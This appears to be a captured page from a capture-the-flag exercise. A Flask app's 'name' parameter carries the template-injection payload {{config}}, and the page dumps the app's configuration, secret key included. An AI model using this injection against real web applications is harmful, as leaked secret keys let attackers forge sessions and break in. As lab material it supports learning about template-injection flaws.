 不安全 | 4-2a61-4aca-b609-e80824a11dc6.node3.buuoj.cn/?name={{config}}
0
I ♥ Flask Home
I ♥ Flask & <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False,
'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY':
'fuk9dfuk5680fukbddbee2fuk', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31),
'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH':
None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>